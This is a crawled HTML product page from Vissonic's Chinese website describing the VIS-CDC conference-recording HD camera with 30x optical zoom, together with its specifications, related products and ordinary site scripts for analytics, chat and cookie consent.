

--- FILE ---
content_type: text/html
request_url: https://www.vissonic.cn/products/sxgz01.html
body_size: 12987
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>会议录播高清摄像机@30x光学变焦</title>
<meta name="keywords" content="高清会议录播主机,智能录播系统,高清视频录播" />
<meta name="description" content="VISSONIC议朗高清会议录播系统是应用于视频会议、远程教育、医疗、法庭或教育领域的一套视频会议录播系统，可以为用户带来高清晰质量的录播回放及直播推流视频信号稳定清晰的理想" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<script type="text/javascript">
(function () {
	var JQ = document.createElement('script');
	JQ.src = 'https://www.huolieyun.com/hlyChat/chatJS.js?b89bdc73c27c3b3e';
	document.head.appendChild(JQ);
	})()
</script>


<!-- Stylesheet -->
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
<link rel="mask-icon" href="/favicon.svg" color="#338c56">
<link rel="apple-touch-icon-precomposed" href="/favicon.png">
<link rel="stylesheet" href="https://at.alicdn.com/t/font_3327842_tr31nyiyovh.css">
<link rel="stylesheet" href="/template/pc/skin/css/dtdhl_3.css">
<link rel="stylesheet" href="/template/pc/skin/css/style.css">
<link rel="stylesheet" href="/template/pc/skin/css/app.css" />
<link rel="stylesheet" href="/template/pc/skin/css/apmin.css"/>
<link rel="stylesheet" href="/template/pc/skin/cpzxcss/default.css">
<link rel="stylesheet" href="/template/pc/skin/cpzxcss/smoothproducts_v2.css">
<script src="/template/pc/skin/js/prefixfree.min.js"></script>
<style>
  .app-features li > i {
    border: solid #eee 2px !important;
    color: #8bc34a !important;
}
.app-features li > i {
    position: absolute;
    left: 0;
    width: 90px;
    height: 90px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 100px;
    background: #fff;
    font-size: 35px;
    font-weight: 500;
    transition: ease all 0.5s;
    top: 0;
}
.app-features li:hover > i, .app-features li:focus > i {
    background: linear-gradient(19deg, #ffffff, #c3c3c3) !important;
    border-color: #eee;
    color: #ffffff;
}
  </style>
</head>
<body>
<script type="text/javascript">
  function showdiv()  {
    document.getElementById("show").style.display = "inline-block";
    document.getElementById("show1").style.display = "inline-block";
    
    document.getElementById('strHref').innerHTML="5G无线会议系统";
    document.getElementById('strHref').href="javascript:hidediv();";
  }
  function hidediv() {
    document.getElementById('show').style.display='none';
    document.getElementById('show1').style.display='none';
    document.getElementById('strHref').innerHTML="5G无线会议系统";
    document.getElementById('strHref').href="javascript:showdiv();";
  }
</script>
<!-- 原生头部信息 -->
<link rel="stylesheet" type="text/css" href="https://at.alicdn.com/t/c/font_1999370_t8f3sq03ypc.css">
 <link href="/template/pc/skin/css/style.css?t=1764660312" rel="stylesheet" media="screen" type="text/css" /><link rel="stylesheet" type="text/css" href="/template/pc/skin/fonts/iconfont.css">
<header class="header-area"> 
  <!-- Top Header Area -->
  <div class="top-header-area">
    <div class="container h-100">
      <div class="row h-100 align-items-center">
        <div class="col-12 d-flex align-items-center justify-content-between"> 
          <!-- Logo -->
             <div class="logo"> <a href="https://www.vissonic.cn/">
               <img src="/images/logo.png" alt="vissonic议朗会议系统" title="vissonic议朗会议系统" width="300" height="85" /></a></div>
          <!-- head图标 Start -->
         <div class="top-social-info">
           <a href="https://wpa.qq.com/msgrd?v=3&uin=249548172&site=qq&menu=yes&jumpflag=1" data-toggle="tooltip" data-placement="top" title="QQ在线沟通">
             <i class="iconfont icon-qq2" aria-hidden="true"></i></a>
			 <a href="javascript:;" data-toggle="tooltip" data-placement="top" title="微信公众号：VISSONIC议朗">
               <i class="iconfont icon-weixin" aria-hidden="true"></i></a>
           	 <a href="https://vissonic.jd.com/" data-toggle="tooltip" data-placement="top" title="京东：议朗官方旗舰店" style="color: rgb(199, 0, 0);">
               <i class="iconfont icon-jingdong-" aria-hidden="true"></i></a>
			 <!-- <a href="javascript:;" data-toggle="tooltip" data-placement="top" title="中文">
               <i class="iconfont icon-zhongwen" aria-hidden="true"></i></a> -->
			 <a href="https://www.vissonic.com" target="_blank" data-toggle="tooltip" data-placement="top" title="English">
               <i class="iconfont icon-qiehuanyingwen" aria-hidden="true"></i></a>
			 <a href="/contact/" data-toggle="tooltip" data-placement="top" title="info@vissonic.com">
               <i class="iconfont icon-youxiang" aria-hidden="true"></i></a>
             <a href="javascript:;" data-toggle="tooltip" data-placement="top" title="" data-original-title="020-82515140"><i class="iconfont icon-dianhua" aria-hidden="true"></i></a>
           <!--<a href="https://www.vissonic.cn/index.php?m=user&c=Users&a=login" data-toggle="tooltip" data-placement="top" title="账户中心">
             <i class="iconfont icon-userdl" aria-hidden="true"></i></a>-->
			</div>
			</div>
        </div>
      </div>
    </div>
  <!--head 图标 End-->
  <!-- 导航栏 Start -->
  <div class="egames-main-menu" id="sticker">
    <div class="classy-nav-container breakpoint-off">
      <div class="container"> 
        <!-- Menu -->
        <nav class="classy-navbar justify-content-between" id="egamesNav"> 
          <!-- Navbar Toggler -->
          <div class="classy-navbar-toggler"> <span class="navbarToggler"><span></span><span></span><span></span></span> </div>
          <!-- Menu -->
          <div class="classy-menu"> 
            <!-- Close Button -->
            <div class="classycloseIcon">
              <div class="cross-wrap"><span class="top"></span><span class="bottom"></span></div>
            </div>
            <!-- Menu pc -->
           <div class="classynav">
              <ul>
                <li><a href="/">首页</a></li>
                <li class="cn-dropdown-item has-down"><a href="/products/"><span>产品中心</span></a>
                  <ul class="dropdown1">
                    <a href="/products/cp5g/" style="display: contents;">
                      <img style="display: block; text-align: center;align-content: center;margin: 0 auto;padding: 0; height: 160px;float:right;border-radius:8px;" src="https://www.vissonic.cn/images/5ghy.jpg" alt="会议系统"></a>
                    <li><a href="javascript:;" style="font-size: 16px;color: #338c56;text-align: center;">音频传输产品</a></li>
					<li id="showhide" ><a href="javascript:showdiv();" id="strHref" >5G无线会议系统 <i class="iconfont icon-tixing2" style="color: #bd2a2a;99;"></i></a></li>
                    <li id="show" style="display:none;"><a href="/products/5ghy/">5GWI-FI无线会议系统</a></li>
                    <li id="show1" style="display:none;"><a href="/products/cp5g/">5GWI-FI无线多媒体会议系统</a></li>
                    <li><a href="/products/szhy/">CLEACON全数字网络DSP会议系统</a></li>
                    <li><a href="/products/jdhy/">CLASSIC-D全数字网络会议系统</a></li>
                    <li><a href="/products/tscy/">VLI数字红外语言分配系统</a></li>
                    <li><a href="/products/ksxt/">AUDIOLINK网络扩声系统</a></li>
                    <a href="/products/znjz/" style="display: contents;"><img style="display: block; text-align: center;align-content: center;margin: 35px auto;padding: 0; height: 160px;float:right;border-radius:8px;" src="https://www.vissonic.cn/images/znjz.jpg" alt="4:4:4智能视频矩阵"></a>
                    <li><a href="javascript:;" style="font-size: 16px;color: #338c56;text-align: center;">视频传输产品</a></li>
                    <li><a href="/products/znjz/">VS全智能视频拼接处理器 <i class="iconfont icon-shuaxin1" style="color: #338c56;"></i></a></li>
                    <li><a href="/products/hhjz/">X9高清无缝混合拼接处理器</a></li>
                    <li><a href="/products/qhjz/">M5高清无缝混合切换矩阵</a></li>
                    <li><a href="/products/spjz/">4K矩阵及传输器</a></li>
                    <li><a href="/products/kvm/">分布式KVM坐席协作系统</a></li>
                    <li><a href="/products/sxgz/">摄像机自动跟踪与录播系统</a></li>
                    <a href="/products/wzh/" style="display: contents;"><img style="display: block; text-align: center;align-content: center;18px 0px 0px 0px;padding: 0;height: 160px;float:right;border-radius:8px;" src="https://www.vissonic.cn/images/wzhy1121.jpg" alt="无纸化会议"></a>
                    <li><a href="javascript:;" style="font-size: 16px;color: #338c56;text-align: center;">控制协作产品</a></li>
                    <li><a href="/products/wzh/">NETLINK无纸化多媒体会议系统 <i class="iconfont icon-shuaxin1" style="color: #338c56;"></i></a></li>
                    <li><a href="/products/hymsp/">无纸化电子墨水铭牌会议系统</a></li>
                    <li><a href="/products/zykz/">网络型中央控制系统</a></li>
                  </ul>                <li><a href="/solution/"><span>解决方案</span></a>
                                    <ul class="dropdown">
                                        <li><a href="/solution/ypfa/">音频支持</a></li>
                                        <li><a href="/solution/spfa/">视像支持</a></li>
                                        <li><a href="/solution/ztfa/">整体方案</a></li>
                                      </ul>
                </li>
                                <li><a href="/case/"><span>经典案例</span></a>
                                    <ul class="dropdown">
                                        <li><a href="/case/gjhy/">国际会议</a></li>
                                        <li><a href="/case/zfbm/">政府部门</a></li>
                                        <li><a href="/case/gajg/">公安机关</a></li>
                                        <li><a href="/case/xzjg/">行政机关</a></li>
                                        <li><a href="/case/jyhy/">教育行业</a></li>
                                        <li><a href="/case/zhzx/">指挥中心</a></li>
                                        <li><a href="/case/sydw/">事业单位</a></li>
                                        <li><a href="/case/hwal/">海外案例</a></li>
                                      </ul>
                </li>
                                <li><a href="/news/"><span>新闻资讯</span></a>
                                    <ul class="dropdown">
                                        <li><a href="/news/hyxw/">行业新闻</a></li>
                                        <li><a href="/news/qyxw/">企业新闻</a></li>
                                        <li><a href="/news/cpxw/">产品新闻</a></li>
                                      </ul>
                </li>
                                <li><a href="/about/"><span>关于我们</span></a>
                                    <ul class="dropdown">
                                        <li><a href="/about/flsm/">法律声明</a></li>
                                        <li><a href="/about/ryzz/">荣誉资质</a></li>
                                        <li><a href="/about/rczp/">人才招聘</a></li>
                                      </ul>
                </li>
                                <li><a href="/support/"><span>资料支持</span></a>
                                    <ul class="dropdown">
                                        <li><a href="/support/cpsc/">产品手册</a></li>
                                        <li><a href="/support/shfk/">售后反馈</a></li>
                                        <li><a href="/support/spzc/">视频支持</a></li>
                                        <li><a href="/support/ProductSoftware/">产品软件</a></li>
                                        <li><a href="/support/ProductManual/">产品说明书</a></li>
                                      </ul>
                </li>
                                <li><a href="/contact/"><span>联系我们</span></a>
                                    </ul>
                </li>
                              </ul>
            </div>
            <!-- 导航栏 End --> 
          </div>
<!-- head 搜索 Start -->
          <div class="search-login-area d-flex align-items-center">           
            <div class="top-search-area">
                          <form class="sidebar-search" method="get" action="/index.php?m=home&c=Search&a=lists">
            <!-- <form method="get" action="/index.php?m=home&c=Search&a=lists" onsubmit="return searchForm();"> -->
            <input type="text" name="keywords" placeholder="请输入:产品型号或关键词">
            <button type="submit" name="submit" class="btn" value="Search"/><i class="iconfont icon-fangdajing"></i>
              <input type="hidden" name="m" value="home" /><input type="hidden" name="c" value="Search" /><input type="hidden" name="a" value="lists" /><input type="hidden" name="typeid" id="typeid" value="2,13,30,12,17" /><input type="hidden" name="method" value="1" /><input type="hidden" name="type" id="type" value="sonself" />             </form>
                          </div>
<!-- head 搜索 End -->
          </div>
        </nav>
      </div>
    </div>
  </div>
</header>
<script charset="UTF-8" id="LA_COLLECT" src="https://sdk.51.la/js-sdk-pro.min.js"></script>
<script>
LA.init({
    id: "JF8tJVbQFwhYsUNx",
    ck: "JF8tJVbQFwhYsUNx"
})
</script>
<script src="https://sdk.51.la/perf/js-sdk-perf.min.js" crossorigin="anonymous"></script>
<script>
  new LingQue.Monitor().init({id:"JV2HQjwSQLrcIXys",sendSpaPv:true});
</script>
<!-- Cookie确认 -->
<div class="cookie-popup" id="cookiePopup" style="background:#d8d8d8">
    <p>我们使用Cookie来提升您的浏览体验，拒绝将无法访问产品参数与下载彩页，VISSONIC议朗 尊重您的隐私与信息安全所有信息都将被加密储存在您的自身设备，若不访问产品参数或资料下载，可不授权进行浏览。详请请参阅：<a style="color: brown;"href="https://www.vissonic.cn/about/flsm/#9">Cookie与法律声明</a></p>
    <button onclick="acceptCookies()">同意使用</button>
    <button onclick="denyCookies()">拒绝访问</button>
    <div class="cookie-status" id="cookieStatus"></div>
</div>
<script>
    // 检查是否已经确认过Cookie
    function checkCookieConsent() {
        const consent = localStorage.getItem('cookieConsent');
        const expiration = localStorage.getItem('cookieConsentExpiration');
        
        if (consent === 'true' && isValidExpiration(expiration)) {
            hideCookiePopup();
        } else if (consent === 'false' && isValidExpiration(expiration)) {
            restrictAccessToPaths(['/support', '/products']);
        } else {
            showCookiePopup();
        }
    }

    // 判断确认状态是否有效
    function isValidExpiration(expiration) {
        return expiration && parseInt(expiration) > Date.now();
    }

    // 显示Cookie确认弹窗
    function showCookiePopup() {
        const popup = document.getElementById('cookiePopup');
        popup.style.display = 'block';
    }

    // 隐藏Cookie确认弹窗
    function hideCookiePopup() {
        const popup = document.getElementById('cookiePopup');
        popup.style.display = 'none';
    }

    // 用户点击确认按钮处理
    function acceptCookies() {
        localStorage.setItem('cookieConsent', 'true');
        localStorage.setItem('cookieConsentExpiration', String(Date.now() + 360 * 60 * 60 * 1000)); // 设置360小时有效期
        const restrictedPage = localStorage.getItem('restrictedPage');
        if (restrictedPage) {
            localStorage.removeItem('restrictedPage');
            window.location.href = restrictedPage;
        } else {
            hideCookiePopup();
            // alert('您已同意使用Cookie。');
        }
    }

    // 用户点击否认按钮处理
    function denyCookies() {
        localStorage.setItem('cookieConsent', 'false');
        localStorage.setItem('cookieConsentExpiration', String(Date.now() + 3600000)); // 设置1小时有效期
        hideCookiePopup();
        // alert('您已拒绝使用Cookie。');
    }

    // 检查当前路径是否需要限制访问
    function restrictAccessToPaths(paths) {
        const currentPath = window.location.pathname;
        paths.forEach(path => {
            if (currentPath.match(new RegExp(`^${path}/[^/]+\\.html$`))) {
                if (!isSearchEngineBot()) {
                    localStorage.setItem('restrictedPage', window.location.href);
                    // alert('该页面具有法律效应，VISSONIC议朗 在取得您的同意后，自动展现该页面内容');
                    window.location.href = 'https://www.vissonic.cn/about/flsm/#setup'; // 跳转到首页或Cookie确认页面
                }
            }
        });
    }

    // 检查是否为搜索引擎爬虫
    function isSearchEngineBot() {
        const userAgent = navigator.userAgent.toLowerCase();
        return /bot|google|baidu|bing|msn|teoma|slurp|360|yandex/.test(userAgent);
    }

    // 切换Cookie确认状态
    function toggleCookieConsent() {
        const consent = localStorage.getItem('cookieConsent');
        const statusText = document.getElementById('cookieStatus');
        if (consent === 'true') {
            statusText.innerText = '当前状态：已同意使用Cookie并确认法律条款';
        } else if (consent === 'false') {
            statusText.innerText = '当前状态：已拒绝使用Cookie并拒绝法律条款';
        } else {
            statusText.innerText = '当前状态：未设置。';
        }
        showCookiePopup();
    }

    // 页面加载时检查Cookie确认状态
    // document.addEventListener('DOMContentLoaded', () => {
        // checkCookieConsent();
    // });
</script>
<!-- ##### 原生头部信息 End ##### -->
<!-- /header --> 
<!-- ##### dtdhl Start ##### -->
<div class="container">
  <div id="menu-wrap">
	<ul id="menu">
		<li> <a href="/products/sxgz/">摄像机自动跟踪与录播系统</a><i class="iconfont icon-xiangxia1" style="font-size: 16px;margin: 0 auto;padding: 0;line-height: 0;display: block;color: #7d7d7d;position:absolute;left: 38px;top: 33px;"></i>
                    <ul>
            				<li> <a href="/products/znjz/">VS全智能视频拼接处理器</a>
                <ul>
					</ul>
           				<li> <a href="/products/hhjz/">X9高清无缝混合拼接处理器</a>
                <ul>
					</ul>
           				<li> <a href="/products/qhjz/">M5高清无缝混合切换矩阵</a>
                <ul>
					</ul>
           				<li> <a href="/products/spjz/">4K矩阵及传输器</a>
                <ul>
					</ul>
           				<li> <a href="/products/kvm/">分布式KVM坐席协作系统</a>
                <ul>
					</ul>
           				<li> <a href="/products/sxgz/">摄像机自动跟踪与录播系统</a>
                <ul>
					</ul>
           				<li> <a href="/products/5ghy/">CLEACON 5G无线会议系统</a>
                <ul>
					</ul>
           				<li> <a href="/products/cp5g/">CLEACON 5G无线多媒体会议系统</a>
                <ul>
					</ul>
           				<li> <a href="/products/szhy/">CLEACON 全数字网络DSP会议系统</a>
                <ul>
					</ul>
           				<li> <a href="/products/jdhy/">CLASSIC-D全数字网络会议系统</a>
                <ul>
					</ul>
           				<li> <a href="/products/tscy/">VLI数字红外语言分配系统</a>
                <ul>
					</ul>
           				<li> <a href="/products/ksxt/">AUDIOLINK网络扩声系统</a>
                <ul>
					</ul>
           				<li> <a href="/products/wzh/">NETLINK无纸化多媒体会议系统</a>
                <ul>
					</ul>
           				<li> <a href="/products/hymsp/">无纸化电子墨水名牌会议系统</a>
                <ul>
					</ul>
           				<li> <a href="/products/zykz/">网络型中央控制系统</a>
                <ul>
					</ul>
                     
			</ul>
		</li>
     <!-- 固定当前产品名称 -->
      <li><a href="https://www.vissonic.cn/products/sxgz01.html">会议录播高清摄像机@30x光学变焦</a><i class="iconfont icon-xiangxia1" style="font-size: 16px;margin: 0 auto;padding: 0;line-height: 0;display: block;color: #7d7d7d;position:absolute;left: 38px;top: 33px;"></i>
        <!-- 固定当前产品名称End -->
		<ul>
                    <li><a href="/products/sxgz08.html">自动跟踪录播一体机（五路HDMI&amp;4K）</a></li>          <li><a href="/products/sxgz07.html">自动跟踪录播一体机（三路HDMI&amp;1080P）</a></li>          <li><a href="/products/sxgz05.html">会议自动跟踪录播一体机</a></li>          <li><a href="/products/sxgz06.html">视频会议桥接器</a></li>          <li><a href="/products/sxgz04.html">高清摄像自动跟踪主机</a></li>          <li><a href="/products/sxgz03.html">三维精准摄像机控制键盘</a></li>          <li><a href="/products/sxgz02.html">会议录播高清摄像机@20x光学变焦</a></li>          <li><a href="/products/sxgz01.html">会议录播高清摄像机@30x光学变焦</a></li>			</ul>
    </ul>
</div>
</div>
<!-- ##### dtdhl End ##### --> 

<!-- ##### Single Product Review Area Start ##### -->
<section class="single-game-review-area section-padding-100">
  <div class="container">
    <div class="row align-items-center"> 
      <!-- *** Review Area *** -->
      
<div class="col-12 col-md-6">
<!-- 代码部分begin -->
<div class="page">
	<div class="sp-loading"><img src="/images/loading.gif" /><br>图片加载中...</div>
	<div class="sp-wrap" style="width:100% !important;max-width:100% !important">
      	     <a href="/uploads/allimg/200709/1-200F9102111.png"><img src="/uploads/allimg/200709/1-200F9102111.png" alt=""/></a>
	          <a href="/uploads/allimg/200709/1-200F9102118.png"><img src="/uploads/allimg/200709/1-200F9102118.png" alt=""/></a>
	          <a href="/uploads/allimg/200709/1-200F9102122.png"><img src="/uploads/allimg/200709/1-200F9102122.png" alt=""/></a>
	     	</div>
</div>

<!-- 地址引用 -->
<script>
var product_video = 'https://www.vissonic.cn';
var video_img = 'https://www.vissonic.cn';
</script>

<script src="/template/pc/skin/cpzxjs/jquery.min.js"></script>
<script src="/template/pc/skin/cpzxjs/smoothproducts.min_v2.js"></script>
<script>
/* wait for images to load */
$(window).load(function() {
	$('.sp-wrap').smoothproducts();
});
</script>
 </div>
		
		<div class="col-12 col-md-6">
        <div class="single-game-review-area style-2">
          <div class="game-content"> <span class="game-tag">摄像机自动跟踪与录播系统</span> <div  class="game-title" ><h1>会议录播高清摄像机@30x光学变焦</h1></div>
            <div class="game-meta"> <a class="game-date">VIS-CDC</a> </div>
            <div class="cpms"><p style="text-align: left;">视频会议/会议录播</p><p style="text-align: left;">全高清1080P</p><p style="text-align: left;">30倍光学变焦</p><p style="text-align: left;">支持HDMI、SDI、网络、三路同时输出</p><p style="text-align: left;">255个预置位</p></div>
            <div class="cpan" style="text-align: left;align-content: left;">
              <a href="https://www.vissonic.cn/pdf/sxgz/"class="btn egames-btb">产品手册</a>
              <a href="https://www.vissonic.cn/products/sxgz/"class="btn egames-btb">产品介绍</a>
                            </div>
          </div>
        </div>
      </div>
      

    </div>
    <div class="mt-120">
	  <div class="htmleaf-container">
		  <div class="tab-group">
			  <section id="tab1"  title="产品特色">
		      <div class="mt-15"></div><p><br/><span style="color:#000000;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">● 支持30x光学变焦。<br/>
	● 支持H.265 / H.264 / MJEPG编码Onvif,RTSP, RTMP,DHCP, HTTP,TCP/IP,组播等协议。<br/>
	● 采用松下1/2.7英寸、207万有效像素的高品质HD CMOS传感器。<br/>
	● 最高1080P下输出帧频可达60fps。<br/>
	● AAC音频编码。<br/>
	● U盘本地录制功能。<br/>
	● CMOS图像传感器，2D和3D降噪算法。<br/>
	● 支持3个输出接口SDI（1080P30,150米）HDMI、网口。<br/>
	● 支持232和485串口控制。<br/>
	● 支持高达255个预置位。</span></span></span></p><p><span style="color:#000000;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><br/></span></span></span></p><p><span style="color:#000000;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color: rgb(127, 127, 127); font-family: Novah, sans-serif; font-size: 14px; text-wrap-mode: wrap; background-color: rgb(255, 255, 255);">资料正在更新中，如您此刻需要该产品详细信息或技术指标，可联系我司提供！</span></span></span></span></p> 
		        <!---->
                                     相关推荐
                                      <a href='/tags/393.html'class="seotag" >智能录播系统</a>
                                   <a href='/tags/394.html'class="seotag" >高清视频录播</a>
                		    </section>
		                  <section id="tab4" title="相关产品">
		      <div class="mt-15"></div>      <div class="ng-inside-box ng-fault ng-container" aos="fade-up">
        <div class="ng-prslist ng-fault ng-container">
          <ul>
                        <li>
              <div class="ng-prslist-doc cplb">
                <div class="ng-prslist-img"><a href="/products/sxgz08.html" class="ng-prsliik"><span class="ng-prsliik-ki ng-prsliik-ki_1 cplb">
                  <img src="/uploads/img/vis_crs05_1.jpg" alt="wifi会议产品：自动跟踪录播一体机（五路HDMI&amp;4K）" /></span><span class="ng-prsliik-ki ng-prsliik-ki_2 cplb">
                  <img src="/uploads/img/vis_crs05_1.jpg" alt="无线会议产品：自动跟踪录播一体机（五路HDMI&amp;4K）"></span></a>
                </div>
                <a href="/products/sxgz08.html"><div class="ng-prslist-tit"><span><h2>自动跟踪录播一体机（五路HDMI&amp;4K）</h2></span>
                  </div></a>
              </div>
            </li>
                        <li>
              <div class="ng-prslist-doc cplb">
                <div class="ng-prslist-img"><a href="/products/sxgz07.html" class="ng-prsliik"><span class="ng-prsliik-ki ng-prsliik-ki_1 cplb">
                  <img src="/uploads/img/vis_crs03_1.jpg" alt="wifi会议产品：自动跟踪录播一体机（三路HDMI&amp;1080P）" /></span><span class="ng-prsliik-ki ng-prsliik-ki_2 cplb">
                  <img src="/uploads/img/vis_crs03_1.jpg" alt="无线会议产品：自动跟踪录播一体机（三路HDMI&amp;1080P）"></span></a>
                </div>
                <a href="/products/sxgz07.html"><div class="ng-prslist-tit"><span><h2>自动跟踪录播一体机（三路HDMI&amp;1080P）</h2></span>
                  </div></a>
              </div>
            </li>
                        <li>
              <div class="ng-prslist-doc cplb">
                <div class="ng-prslist-img"><a href="/products/sxgz06.html" class="ng-prsliik"><span class="ng-prsliik-ki ng-prsliik-ki_1 cplb">
                  <img src="/uploads/img/VIS_CATA_B.jpg" alt="wifi会议产品：视频会议桥接器" /></span><span class="ng-prsliik-ki ng-prsliik-ki_2 cplb">
                  <img src="/uploads/img/VIS_CATA_B.jpg" alt="无线会议产品：视频会议桥接器"></span></a>
                </div>
                <a href="/products/sxgz06.html"><div class="ng-prslist-tit"><span><h2>视频会议桥接器</h2></span>
                  </div></a>
              </div>
            </li>
                        <li>
              <div class="ng-prslist-doc cplb">
                <div class="ng-prslist-img"><a href="/products/sxgz01.html" class="ng-prsliik"><span class="ng-prsliik-ki ng-prsliik-ki_1 cplb">
                  <img src="/uploads/img/VIS-CDC.png" alt="wifi会议产品：会议录播高清摄像机@30x光学变焦" /></span><span class="ng-prsliik-ki ng-prsliik-ki_2 cplb">
                  <img src="/uploads/img/VIS-CDC.png" alt="无线会议产品：会议录播高清摄像机@30x光学变焦"></span></a>
                </div>
                <a href="/products/sxgz01.html"><div class="ng-prslist-tit"><span><h2>会议录播高清摄像机@30x光学变焦</h2></span>
                  </div></a>
              </div>
            </li>
                        <li>
              <div class="ng-prslist-doc cplb">
                <div class="ng-prslist-img"><a href="/products/sxgz02.html" class="ng-prsliik"><span class="ng-prsliik-ki ng-prsliik-ki_1 cplb">
                  <img src="/uploads/img/VIS-HDC-12-20-S-U-C-W.png" alt="wifi会议产品：会议录播高清摄像机@20x光学变焦" /></span><span class="ng-prsliik-ki ng-prsliik-ki_2 cplb">
                  <img src="/uploads/img/VIS-HDC-12-20-S-U-C-W.png" alt="无线会议产品：会议录播高清摄像机@20x光学变焦"></span></a>
                </div>
                <a href="/products/sxgz02.html"><div class="ng-prslist-tit"><span><h2>会议录播高清摄像机@20x光学变焦</h2></span>
                  </div></a>
              </div>
            </li>
                        <li>
              <div class="ng-prslist-doc cplb">
                <div class="ng-prslist-img"><a href="/products/sxgz03.html" class="ng-prsliik"><span class="ng-prsliik-ki ng-prsliik-ki_1 cplb">
                  <img src="/uploads/img/VIS-CKB1.png" alt="wifi会议产品：三维精准摄像机控制键盘" /></span><span class="ng-prsliik-ki ng-prsliik-ki_2 cplb">
                  <img src="/uploads/img/VIS-CKB1.png" alt="无线会议产品：三维精准摄像机控制键盘"></span></a>
                </div>
                <a href="/products/sxgz03.html"><div class="ng-prslist-tit"><span><h2>三维精准摄像机控制键盘</h2></span>
                  </div></a>
              </div>
            </li>
                        <li>
              <div class="ng-prslist-doc cplb">
                <div class="ng-prslist-img"><a href="/products/sxgz04.html" class="ng-prsliik"><span class="ng-prsliik-ki ng-prsliik-ki_1 cplb">
                  <img src="/uploads/img/vis_catc_a_hc.jpg" alt="wifi会议产品：高清摄像自动跟踪主机" /></span><span class="ng-prsliik-ki ng-prsliik-ki_2 cplb">
                  <img src="/uploads/img/vis_catc_a_hc.jpg" alt="无线会议产品：高清摄像自动跟踪主机"></span></a>
                </div>
                <a href="/products/sxgz04.html"><div class="ng-prslist-tit"><span><h2>高清摄像自动跟踪主机</h2></span>
                  </div></a>
              </div>
            </li>
                        <li>
              <div class="ng-prslist-doc cplb">
                <div class="ng-prslist-img"><a href="/products/sxgz05.html" class="ng-prsliik"><span class="ng-prsliik-ki ng-prsliik-ki_1 cplb">
                  <img src="/uploads/img/VIS_CRS03.jpg" alt="wifi会议产品：会议自动跟踪录播一体机" /></span><span class="ng-prsliik-ki ng-prsliik-ki_2 cplb">
                  <img src="/uploads/img/VIS_CRS03.jpg" alt="无线会议产品：会议自动跟踪录播一体机"></span></a>
                </div>
                <a href="/products/sxgz05.html"><div class="ng-prslist-tit"><span><h2>会议自动跟踪录播一体机</h2></span>
                  </div></a>
              </div>
            </li>
                      </ul>
        </div>
	</div>
		    </section>
			  </div>
		  </div>
	</div>
	  </div>
</section>
<!-- ##### Single Product Review Area End ##### -->
<!-- 百度站长 -->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
